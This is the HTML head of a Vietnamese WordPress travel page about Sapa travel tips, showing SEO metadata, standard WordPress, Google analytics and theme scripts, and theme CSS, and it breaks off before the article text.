

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dulichao.net/kinh-nghiem-du-lich-sapa.html
body_size: 43838
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <link media="all" href="https://dulichao.net/wp-content/cache/autoptimize/css/autoptimize_f87859af22de63f28d158249a5ea217b.css" rel="stylesheet"><title>Kinh nghiệm du lịch Sapa - Du Lịch Việt</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dulichao.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://dulichao.net/wp-content/uploads/2018/12/kinh-nghiem-du-lich-sapa-1024x684.jpg" /><link rel="icon" type="image/png" href="https://dulichao.net/wp-content/uploads/2018/11/icon.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://dulichao.net/kinh-nghiem-du-lich-sapa.html" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kinh nghiệm du lịch Sapa - Du Lịch Việt" />
	<meta property="og:description" content="Sapa một điểm gặp gỡ giữa đất trời với những cảnh quang vô cùng tươi đẹp mà thiên nhiên ban tặng. Đến với Sapa trong chuyến du lịch Sapa du khách sẽ không thể nào quên được những hình ảnh về một Sapa giản dị, mộc mạc nhưng đầy chất thơ, có núi, có rừng, [&hellip;]" />
	<meta property="og:url" content="https://dulichao.net/kinh-nghiem-du-lich-sapa.html" />
	<meta property="og:site_name" content="Du Lịch Việt" />
	<meta property="article:publisher" content="https://www.facebook.com/dulichviet/" />
	<meta property="article:published_time" content="2018-12-01T10:52:03+00:00" />
	<meta property="article:modified_time" content="2019-03-25T18:13:44+00:00" />
	<meta property="og:image" content="https://dulichao.net/wp-content/uploads/2018/12/kinh-nghiem-du-lich-sapa-1024x684.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="684" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@ctyDuLichViet" />
	<meta name="twitter:site" content="@ctyDuLichViet" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="4 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dulichao.net/kinh-nghiem-du-lich-sapa.html","url":"https://dulichao.net/kinh-nghiem-du-lich-sapa.html","name":"Kinh nghiệm du lịch Sapa - Du Lịch Việt","isPartOf":{"@id":"https://dulichao.net/#website"},"primaryImageOfPage":{"@id":"https://dulichao.net/kinh-nghiem-du-lich-sapa.html#primaryimage"},"image":{"@id":"https://dulichao.net/kinh-nghiem-du-lich-sapa.html#primaryimage"},"thumbnailUrl":"https://dulichao.net/wp-content/uploads/2018/12/kinh-nghiem-du-lich-sapa-1024x684.jpg","datePublished":"2018-12-01T10:52:03+00:00","dateModified":"2019-03-25T18:13:44+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://dulichao.net/kinh-nghiem-du-lich-sapa.html#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://dulichao.net/kinh-nghiem-du-lich-sapa.html"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://dulichao.net/kinh-nghiem-du-lich-sapa.html#primaryimage","url":"https://dulichao.net/wp-content/uploads/2018/12/kinh-nghiem-du-lich-sapa-1024x684.jpg","contentUrl":"https://dulichao.net/wp-content/uploads/2018/12/kinh-nghiem-du-lich-sapa-1024x684.jpg","width":1024,"height":684,"caption":"Kinh nghiệm du lịch Sapa"},{"@type":"BreadcrumbList","@id":"https://dulichao.net/kinh-nghiem-du-lich-sapa.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://dulichao.net/"},{"@type":"ListItem","position":2,"name":"Kinh nghiệm du lịch Sapa"}]},{"@type":"WebSite","@id":"https://dulichao.net/#website","url":"https://dulichao.net/","name":"Du Lịch Việt","description":"Mạng bán TOUR DU LỊCH trực tuyến hàng đầu Việt nam","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dulichao.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"","url":"https://dulichao.net/author"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Du Lịch Việt &raquo;" href="https://dulichao.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Du Lịch Việt &raquo;" href="https://dulichao.net/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dulichao.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>











<link rel='stylesheet' id='dashicons-css' href='https://dulichao.net/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />



<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.1' type='text/css' media='all' />



<script type="text/javascript" src="https://dulichao.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>


<!-- Đoạn mã Google tag (gtag.js) được thêm bởi Site Kit -->
<!-- Đoạn mã Google Analytics được thêm bởi Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T9BX2PGV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["dulichao.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T9BX2PGV");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://dulichao.net/wp-json/" /><link rel="alternate" type="application/json" href="https://dulichao.net/wp-json/wp/v2/posts/2000" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dulichao.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://dulichao.net/?p=2000' />
<link rel="alternate" type="application/json+oembed" href="https://dulichao.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdulichao.net%2Fkinh-nghiem-du-lich-sapa.html" />
<link rel="alternate" type="text/xml+oembed" href="https://dulichao.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdulichao.net%2Fkinh-nghiem-du-lich-sapa.html&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.159.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <link rel="amphtml" href="https://dulichao.net/kinh-nghiem-du-lich-sapa.html/amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/dulichao.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.1";
var td_get_template_directory_uri="https:\/\/dulichao.net\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1aa4ce";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #1aa4ce;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1aa4ce transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #1aa4ce !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1aa4ce;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1aa4ce;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1aa4ce !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #1aa4ce;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1aa4ce !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1aa4ce;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1aa4ce !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1aa4ce transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
